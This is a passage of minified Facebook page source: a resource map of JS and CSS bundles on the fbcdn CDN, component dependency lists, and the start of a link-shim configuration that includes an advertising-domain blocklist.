ru_RU\/MTS8-ecV02A.js?_nc_x=Ij3Wp8lg5Kz"},"Wr3wtyL":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/0Rb_Ps_oo-d.css?_nc_x=Ij3Wp8lg5Kz"},"sKCQcVV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/w3RcVcrdLjy.js?_nc_x=Ij3Wp8lg5Kz"},"jj29UZB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/w5W7kbBpKe-.js?_nc_x=Ij3Wp8lg5Kz"},"BWKWUgc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iMnZ4\/yo\/l\/ru_RU\/PvB6xn9GP01.js?_nc_x=Ij3Wp8lg5Kz"},"bvioBxM":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/15Jz0NYIACq.js?_nc_x=Ij3Wp8lg5Kz"},"roMxx1X":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/l\/0,cross\/_YBw_8KN2S1.css?_nc_x=Ij3Wp8lg5Kz"},"GxNObu9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/l\/0,cross\/WfsY4MvT5Cd.css?_nc_x=Ij3Wp8lg5Kz"},"G3n0uTS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iC8S4\/yi\/l\/ru_RU\/7PbhzOIc7OY.js?_nc_x=Ij3Wp8lg5Kz"},"lpNxLLp":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/l\/0,cross\/v6eilBJMp9x.css?_nc_x=Ij3Wp8lg5Kz","nonblocking":1},"ThOBR\/w":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQdO4\/yB\/l\/ru_RU\/m0Jk2aei3Lv.js?_nc_x=Ij3Wp8lg5Kz"},"xIGG5T1":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/OcYZYTg6mCb.css?_nc_x=Ij3Wp8lg5Kz"},"vIv\/vUL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3il5K4\/yq\/l\/ru_RU\/N4JTERm3M2w.js?_nc_x=Ij3Wp8lg5Kz"},"NsK\/jQf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig334\/yv\/l\/ru_RU\/q0mNiNrjPun.js?_nc_x=Ij3Wp8lg5Kz"},"4Jaesww":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i0574\/yg\/l\/ru_RU\/FTd5jPN-lx5.js?_nc_x=Ij3Wp8lg5Kz"},"EFJEIrp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/2_gcQgtwozT.js?_nc_x=Ij3Wp8lg5Kz"},"XbkxrJw":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ig5L4\/yz\/l\/ru_RU\/SnmomIjLGvS.js?_nc_x=Ij3Wp8lg5Kz"},"1lLu8VC":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/CRgF2GSZIiQ.css?_nc_x=Ij3Wp8lg5Kz"},"8VVv4d4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iWqS4\/yl\/l\/ru_RU\/Hy9I6l5S9kp.js?_nc_x=Ij3Wp8lg5Kz"},"qtDewXO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyk_4\/yz\/l\/ru_RU\/2nrp_h0nVVi.js?_nc_x=Ij3Wp8lg5Kz"},"oK461Ky":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/l\/0,cross\/vlMEeK_KXbg.css?_nc_x=Ij3Wp8lg5Kz"},"cK1DAOE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iHw-4\/yv\/l\/ru_RU\/Yc7ovMLXV72.js?_nc_x=Ij3Wp8lg5Kz"},"DW6Lwm3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOh34\/y_\/l\/ru_RU\/Th74FnWM_ao.js?_nc_x=Ij3Wp8lg5Kz"},"0ZHJwFU":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/l\/0,cross\/KqdnFfgWc1_.css?_nc_x=Ij3Wp8lg5Kz"},"bZsN8xz":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/l\/0,cross\/I4ZtlwJ1O9v.css?_nc_x=Ij3Wp8lg5Kz"},"LP\/Y1SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/CH-tZLBHW9K.js?_nc_x=Ij3Wp8lg5Kz"},"iqrNbtP":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i3Lw4\/ys\/l\/ru_RU\/sUttMeFGXhG.js?_nc_x=Ij3Wp8lg5Kz"},"ACkjcEQ":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/0,cross\/k5vWGO3uqdB.css?_nc_x=Ij3Wp8lg5Kz"},"iL1+CJr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/H5KASR_hiwR.js?_nc_x=Ij3Wp8lg5Kz"},"J+vI9it":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/ZPjekrDx44p.js?_nc_x=Ij3Wp8lg5Kz"},"ouFd5SY":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAvJ4\/yf\/l\/ru_RU\/0isFNn_0Ytv.js?_nc_x=Ij3Wp8lg5Kz"},"AtAZl82":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/OTa1j1IBaiN.js?_nc_x=Ij3Wp8lg5Kz"},"CaS8JM9":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/l\/0,cross\/SYtwWZBWIqz.css?_nc_x=Ij3Wp8lg5Kz"},"GQaWz8T":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/ngE_0xyFwgy.js?_nc_x=Ij3Wp8lg5Kz"},"TKtN2Hp":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iV_44\/yA\/l\/ru_RU\/taBREhyq0dX.js?_nc_x=Ij3Wp8lg5Kz"},"pfeXchm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikIn4\/yT\/l\/ru_RU\/BHYwexm-eqU.js?_nc_x=Ij3Wp8lg5Kz"},"MBctHkb":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/l\/0,cross\/Pf15z5osD9p.css?_nc_x=Ij3Wp8lg5Kz"},"OHw6M3G":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/zU2a1DkMtNl.css?_nc_x=Ij3Wp8lg5Kz"},"PogKv1z":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/B_KGsWja-Lk.js?_nc_x=Ij3Wp8lg5Kz"},"Ggnyuct":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/l\/0,cross\/eZecnp9KbRy.css?_nc_x=Ij3Wp8lg5Kz"},"uVh6YDV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7ZP4\/yA\/l\/ru_RU\/Xse7dAPr4fh.js?_nc_x=Ij3Wp8lg5Kz"},"pEIRrPt":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yg\/l\/0,cross\/GD4Tsz-HqGX.css?_nc_x=Ij3Wp8lg5Kz"},"uZBnae+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5OB4\/y5\/l\/ru_RU\/y_kadczaZKY.js?_nc_x=Ij3Wp8lg5Kz"},"pdpH3pO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/VH1GK4tjLpW.js?_nc_x=Ij3Wp8lg5Kz"},"thTPV40":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yd\/l\/0,cross\/pc26P3cMFWw.css?_nc_x=Ij3Wp8lg5Kz"},"wZdRskC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ipBi4\/yk\/l\/ru_RU\/OamjddI_UE3.js?_nc_x=Ij3Wp8lg5Kz"},"rTSD+sn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ifTe4\/ys\/l\/ru_RU\/6hbrNopaqZW.js?_nc_x=Ij3Wp8lg5Kz"},"s4hkCeV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/0jhBAeVe9DL.js?_nc_x=Ij3Wp8lg5Kz"},"JaDzeCs":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQbG4\/y_\/l\/ru_RU\/IrAVwJpFWd_.js?_nc_x=Ij3Wp8lg5Kz"},"SrpP6vx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yx\/r\/bll4-7p4Ipj.js?_nc_x=Ij3Wp8lg5Kz"},"2rr9kN+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iuke4\/yK\/l\/ru_RU\/kI8tlO8fwbx.js?_nc_x=Ij3Wp8lg5Kz"},"zN0arat":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/l\/0,cross\/N0l6FhK8ZQZ.css?_nc_x=Ij3Wp8lg5Kz"},"tIfMNoz":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/r\/NgcaOrtDnSB.js?_nc_x=Ij3Wp8lg5Kz"},"6T7hURa":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ip054\/yF\/l\/ru_RU\/ua_NieZkBz3.js?_nc_x=Ij3Wp8lg5Kz"},"aF9iPHd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_P84\/yZ\/l\/ru_RU\/yMzqnohiu7a.js?_nc_x=Ij3Wp8lg5Kz"},"chPFArF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iRRK4\/yT\/l\/ru_RU\/KGP1UyoGw-m.js?_nc_x=Ij3Wp8lg5Kz"},"T0K0Tnd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/KJ8bKrjlWJf.js?_nc_x=Ij3Wp8lg5Kz"},"\/qJGXS5":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/l\/0,cross\/XVgrFRBw0Yh.css?_nc_x=Ij3Wp8lg5Kz"},"L1j0etx":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/r\/XKPle4X8kbm.js?_nc_x=Ij3Wp8lg5Kz"},"4i3xv5g":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i_-h4\/ys\/l\/ru_RU\/GrHNMyooEj2.js?_nc_x=Ij3Wp8lg5Kz"},"0FggxZ8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/lb2qYpbsO5d.js?_nc_x=Ij3Wp8lg5Kz"},"Sk\/3U0\/":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iCGy4\/y7\/l\/ru_RU\/u0T2TvtQU26.js?_nc_x=Ij3Wp8lg5Kz"},"MdSB7xo":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iGeW4\/y7\/l\/ru_RU\/IKieQjec-IB.js?_nc_x=Ij3Wp8lg5Kz"},"o2NfR43":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/XGSg6LDSknn.js?_nc_x=Ij3Wp8lg5Kz"},"U7ITQg0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iKIu4\/y9\/l\/ru_RU\/C3xzxXbQXQb.js?_nc_x=Ij3Wp8lg5Kz"},"BWsLBfB":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAP44\/yd\/l\/ru_RU\/S8EbiXTEctk.js?_nc_x=Ij3Wp8lg5Kz"},"gAmsEOc":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iyBc4\/yf\/l\/ru_RU\/658u2q5g3hT.js?_nc_x=Ij3Wp8lg5Kz"},"L6QRN8P":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/xe5U_iQ2or8.js?_nc_x=Ij3Wp8lg5Kz"},"ox+61c0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/LwPaeg3FbeB.js?_nc_x=Ij3Wp8lg5Kz"},"9h0BeQk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iEuE4\/yi\/l\/ru_RU\/Wq_s7_TcZrH.js?_nc_x=Ij3Wp8lg5Kz"},"\/XpVFyu":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ij7Y4\/yW\/l\/ru_RU\/H-dF6m8H1Hy.js?_nc_x=Ij3Wp8lg5Kz"},"vr3kFAc":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/l\/0,cross\/uzgRtHeAtb8.css?_nc_x=Ij3Wp8lg5Kz"},"Pa9tecr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iSLp4\/yQ\/l\/ru_RU\/yDyUtjCMvmq.js?_nc_x=Ij3Wp8lg5Kz"},"hgjLodr":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i9_A4\/yA\/l\/ru_RU\/KObFvLVifM_.js?_nc_x=Ij3Wp8lg5Kz"},"jgOBONE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yE\/r\/x8JEeuBKhnK.js?_nc_x=Ij3Wp8lg5Kz"},"Ors71lL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/77akAkl_1hb.js?_nc_x=Ij3Wp8lg5Kz"},"xuFzgzG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i7dh4\/yE\/l\/ru_RU\/H6SgJAtkaWe.js?_nc_x=Ij3Wp8lg5Kz"},"TPwdqup":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ijhg4\/yr\/l\/ru_RU\/n2rzS2dh_Xf.js?_nc_x=Ij3Wp8lg5Kz"},"Km+TAUm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5jz4\/y5\/l\/ru_RU\/8pc8UcPAAwa.js?_nc_x=Ij3Wp8lg5Kz"},"gWMJgTe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/iGksp69foR_.js?_nc_x=Ij3Wp8lg5Kz"},"hIek+bG":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yY\/r\/DZ_VBlsy-dC.js?_nc_x=Ij3Wp8lg5Kz"},"Gj8v9L4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/ah4jcC-CgjO.js?_nc_x=Ij3Wp8lg5Kz"},"x22Oby4":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y0\/r\/fN3cCj7Il4D.js?_nc_x=Ij3Wp8lg5Kz"},"z5TzYcg":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iR_64\/yn\/l\/ru_RU\/qDMYQGfMJE8.js?_nc_x=Ij3Wp8lg5Kz"},"8ELCBwH":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/VRzSVH5iU-V.js?_nc_x=Ij3Wp8lg5Kz"},"SWx3yNv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/O_SjdcR-xKL.js?_nc_x=Ij3Wp8lg5Kz"},"oE4DofT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/EejAgnHUad4.js?_nc_x=Ij3Wp8lg5Kz"},"VvVFw8n":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yn\/r\/AWepvf-vdZG.js?_nc_x=Ij3Wp8lg5Kz"},"Z2VqRsL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/r\/4Sl2Pg6mrU9.js?_nc_x=Ij3Wp8lg5Kz"},"lD85dlW":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/i3OoKLnM9WD.js?_nc_x=Ij3Wp8lg5Kz"},"P\/mr5VE":{"type":"css","src":"data:text\/css; charset=utf-8;base64,I2Jvb3Rsb2FkZXJfUF9tcjVWRXtoZWlnaHQ6NDJweDt9LmJvb3Rsb2FkZXJfUF9tcjVWRXtkaXNwbGF5OmJsb2NrIWltcG9ydGFudDt9","nc":1,"d":1}},"compMap":{"ODS":{"r":["s4pT7kl"],"be":1},"Dock":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","Z+czCal","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm","63jwz3o"],"be":1},"WebSpeedInteractionsTypedLogger":{"r":["s4pT7kl","TUxV68S","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"AsyncRequest":{"r":["OlAwqr9","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"],"r":["QvOtGL6"]},"be":1},"DOM":{"r":["OlAwqr9","czsQTSm","0nSe0dZ"],"be":1},"Form":{"r":["OlAwqr9","QvOtGL6","czsQTSm","0nSe0dZ"],"be":1},"FormSubmit":{"r":["OlAwqr9","QvOtGL6","Rtwqv9J","NPZ2xNy","s4pT7kl","LfFe6kq","czsQTSm","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"]},"be":1},"Input":{"r":["QvOtGL6"],"be":1},"Live":{"r":["et7uqCn","OlAwqr9","2\/maQ\/Q","Rtwqv9J","s4pT7kl","R1JMNBw","czsQTSm","0nSe0dZ"],"be":1},"Toggler":{"r":["vJoxXZE","MHwl\/QM","OlAwqr9","QvOtGL6","0nSe0dZ","Rtwqv9J","s4pT7kl","czsQTSm"],"be":1},"Tooltip":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","OlAwqr9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","PageTransitions","BanzaiScuba_DEPRECATED","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"URI":{"r":[],"be":1},"trackReferrer":{"r":[],"rds":{"m":["BanzaiScuba_DEPRECATED"],"r":["QvOtGL6","s4pT7kl"]},"be":1},"PhotoTagApproval":{"r":["lCiWnqM","OlAwqr9","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"PhotoSnowlift":{"r":["n\/KAfcq","Knz9ujN","GpQFBwL","kSZRkzD","lCiWnqM","sVQdLRz","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","et7uqCn","m9AQnsq","OlAwqr9","i75Sis7","Pud6B2Z","+WLO04n","QvOtGL6","mLE8O\/E","CGkH4FY","wIvG6Nc","xauFUwO","OZZDmKn","4et+fnl","4X0TuAD","XCWygIO","XSn8mVF","0nSe0dZ","6wI004b","qtuCCp4","n74kU2g","nR3i3uV","R5w1rCJ","5KqtzwJ","tCN7qYW","rs+j\/Ae","7uDJVMQ","rk82aM\/","tphu\/a3","Lc6FhTQ","SxG407H","XBO+MqR","BeaYVaG","VtZ600j","rff9aUi","cTQ1qr1","kKVtO2\/","IjyuYS8","Rtwqv9J","18dG1sp","qfANMJb","s4pT7kl","LfFe6kq","JqiCp\/p","R1JMNBw","kQwDSOj","aC8A+Rb","UIddbmD","czsQTSm","63jwz3o","12Y5XLp","PjirnkC","nEGssXB","J8bA\/bj","O15Aq6Q","xlWXgYP"],"rds":{"m":["Animation","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions"]},"be":1},"PhotoTagger":{"r":["n\/KAfcq","vmqK7xS","Knz9ujN","GpQFBwL","kSZRkzD","8zjjTD4","lCiWnqM","vJoxXZE","1B7QbkZ","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","Wr3wtyL","sKCQcVV","jj29UZB","et7uqCn","BWKWUgc","bvioBxM","O15Aq6Q","m9AQnsq","OlAwqr9","roMxx1X","GxNObu9","G3n0uTS","QvOtGL6","lpNxLLp","ThOBR\/w","xIGG5T1","vIv\/vUL","NsK\/jQf","CGkH4FY","4Jaesww","wIvG6Nc","EFJEIrp","OZZDmKn","XbkxrJw","4et+fnl","4X0TuAD","1lLu8VC","XCWygIO","8VVv4d4","qtDewXO","oK461Ky","cK1DAOE","DW6Lwm3","0nSe0dZ","0ZHJwFU","bZsN8xz","qtuCCp4","n74kU2g","LP\/Y1SY","iqrNbtP","ACkjcEQ","R5w1rCJ","tCN7qYW","iL1+CJr","J+vI9it","rs+j\/Ae","7uDJVMQ","ouFd5SY","tphu\/a3","Lc6FhTQ","SxG407H","AtAZl82","CaS8JM9","XBO+MqR","GQaWz8T","BeaYVaG","VtZ600j","TKtN2Hp","pfeXchm","rff9aUi","MBctHkb","cTQ1qr1","OHw6M3G","kKVtO2\/","PogKv1z","IjyuYS8","Rtwqv9J","Ggnyuct","18dG1sp","qfANMJb","uVh6YDV","s4pT7kl","LfFe6kq","pEIRrPt","JqiCp\/p","R1JMNBw","uZBnae+","kQwDSOj","aC8A+Rb","pdpH3pO","UIddbmD","thTPV40","czsQTSm","wZdRskC","63jwz3o","rTSD+sn","s4hkCeV","JaDzeCs","SrpP6vx","2rr9kN+","zN0arat","tIfMNoz","6T7hURa","12Y5XLp","PjirnkC","aF9iPHd","chPFArF","nEGssXB","J8bA\/bj","T0K0Tnd","\/qJGXS5","L1j0etx","4i3xv5g","xlWXgYP"],"rdfds":{"m":["GamesVideoModerationRulesNux.react","GamesVideoDeleteCommentDialog.react","GamesVideoCommentRemovedDialog.react","CometTooltipDeferredImpl.react"],"r":["0FggxZ8","Sk\/3U0\/","MdSB7xo","o2NfR43","U7ITQg0","BWsLBfB","gAmsEOc","L6QRN8P","ox+61c0","9h0BeQk","\/XpVFyu","vr3kFAc","Pa9tecr","hgjLodr","jgOBONE","Ors71lL"]},"rds":{"m":["PresenceStatus","FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","Animation","PageTransitions","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent"],"r":["xuFzgzG"]},"be":1},"PhotoTags":{"r":["lCiWnqM","OlAwqr9","QvOtGL6","\/gJtfOf","czsQTSm","0nSe0dZ"],"be":1},"TagTokenizer":{"r":["sVQdLRz","vJoxXZE","OlAwqr9","QvOtGL6","\/gJtfOf","4et+fnl","TPwdqup","0nSe0dZ","rs+j\/Ae","Km+TAUm","s4pT7kl","UIddbmD","thTPV40","czsQTSm"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"AsyncDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","m9AQnsq","OlAwqr9","QvOtGL6","0nSe0dZ","R5w1rCJ","SxG407H","rff9aUi","Rtwqv9J","18dG1sp","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","nEGssXB","xlWXgYP"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"Hovercard":{"r":["Knz9ujN","vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","sKCQcVV","OlAwqr9","GxNObu9","QvOtGL6","CGkH4FY","0nSe0dZ","R5w1rCJ","tphu\/a3","SxG407H","rff9aUi","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","12Y5XLp","aF9iPHd","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions","Animation"],"r":["4X0TuAD","J8bA\/bj"]},"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["gWMJgTe"],"be":1},"XOfferController":{"r":["hIek+bG"],"be":1},"PerfXSharedFields":{"r":["czsQTSm"],"be":1},"KeyEventTypedLogger":{"r":["s4pT7kl","Gj8v9L4","QvOtGL6"],"rds":{"m":["BanzaiScuba_DEPRECATED"]},"be":1},"Dialog":{"r":["vJoxXZE","MHwl\/QM","rNHAT61","OlAwqr9","QvOtGL6","0nSe0dZ","n74kU2g","rff9aUi","IjyuYS8","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","4X0TuAD","J8bA\/bj","R5w1rCJ","SxG407H","63jwz3o","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent","Animation","PageTransitions","BanzaiScuba_DEPRECATED"]},"be":1},"ExceptionDialog":{"r":["vJoxXZE","MHwl\/QM","gq0b8Pn","rNHAT61","\/jN3FRx","m9AQnsq","OlAwqr9","QvOtGL6","OZZDmKn","4X0TuAD","8VVv4d4","0nSe0dZ","R5w1rCJ","rs+j\/Ae","tphu\/a3","Lc6FhTQ","SxG407H","rff9aUi","cTQ1qr1","Rtwqv9J","s4pT7kl","LfFe6kq","czsQTSm","63jwz3o","4i3xv5g","nEGssXB"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"QuickSandSolver":{"r":["OlAwqr9","QvOtGL6","x22Oby4","z5TzYcg","Rtwqv9J","8ELCBwH","s4pT7kl","LfFe6kq","aC8A+Rb","czsQTSm","SWx3yNv","0nSe0dZ"],"rds":{"m":["FbtLogging","IntlQtEventFalcoEvent"]},"be":1},"ConfirmationDialog":{"r":["OlAwqr9","QvOtGL6","oE4DofT","czsQTSm","0nSe0dZ"],"be":1},"QPLInspector":{"r":["VvVFw8n"],"be":1}}})});</script>
+<script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["Rtwqv9J","Z2VqRsL","QvOtGL6","OlAwqr9","s4pT7kl","LfFe6kq","czsQTSm","lD85dlW","P\/mr5VE"]);});</script>
+<script>requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){var s=(new ServerJS());s.handle({"define":[["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1vS_lu43JoAF4p3IbeP2KMFu2yZ-RDVXQLty8aJYtpiPtBKO7-LPZbrTQKyWDJTjNlsfT2ofHB3wkDq88s3AEfCEw7Zj63TJWBM5NW2W27bHdgWNCtPkuE_b0t3bpduTeu-qNLfNZ9Vus7PGHWYg","untrusted_link_default_hash":"AT1pWwJDc3wCn48_otSZ6BeFE97PbcqD1reY1tn1O6YxMDp0psaZ0tSzPGaDaeemZqM_LPW6BJsxj4kQvERuwYHOZ4k1CqITZAMt4fdWw-yjf5hKS94G54Axu5VZcoU34UsscRNBLx9RWndJJ63OIQ","linkshim_host":"l.facebook.com","linkshim_path":"\/l.php","linkshim_enc_param":"h","linkshim_url_param":"u","use_rel_no_opener":true,"always_use_https":true,"onion_always_shim":true,"middle_click_requires_event":true,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":[],"is_linkshim_supported":true,"current_domain":"facebook.com","blocklisted_domains":["ad.doubleclick.net","ads-encryption-url-example.com","bs.serving-sys.com","ad.atdmt.com","adform.net","ad13.adfarm1.adition.com","ilovemyfreedoms.com","secure.adnxs.com"],"is_mobile_device":false},27]],"elements":[["__elem_a588f507_0_1_aE","u_0_1_pK",1],["__elem_a588f507_0_0_jt","globalContainer",2],["__elem_a588f507_0_2_HP","content",1],["__elem_835c633a_0_0_Sj","u_0_2_Yl",1],["__elem_9f5fac15_0_0_md","passContainer",1],["__elem_558608f3_0_0_VA","pass",1],["__elem_a588f507_0_3_iX","u_0_3_PS",1],["__elem_a588f507_0_4_Qi","u_0_4_fL",1],["__elem_45d73b5d_0_0_ky","u_0_5_nG",1]],"require":[["ServiceWorkerLoginAndLogout","login",[],[]],["WebPixelRatioDetector","startDetecting",[],[false]],["ScriptPath","set",[],["XIndexReduxController","a1f3c513",{"imp_id":"19iF2